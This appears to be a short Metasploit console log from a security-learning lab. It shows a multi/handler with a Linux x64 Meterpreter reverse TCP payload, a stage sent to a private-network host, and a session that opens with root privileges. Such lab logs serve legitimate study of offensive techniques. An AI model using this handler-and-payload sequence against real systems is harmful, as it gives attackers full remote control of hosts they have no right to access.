 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf5 exploit(multi/handler) > set lport 60003
lport ⇒ 60003
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:60003
[*] Sending stage (3021284 bytes) to 192.168.52.149
[*] Meterpreter session 1 opened (192.168.52.128:60003 → 192.168.52.149:42618) at 2020-06-13 03:26:08 -0400
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >
网络安全学习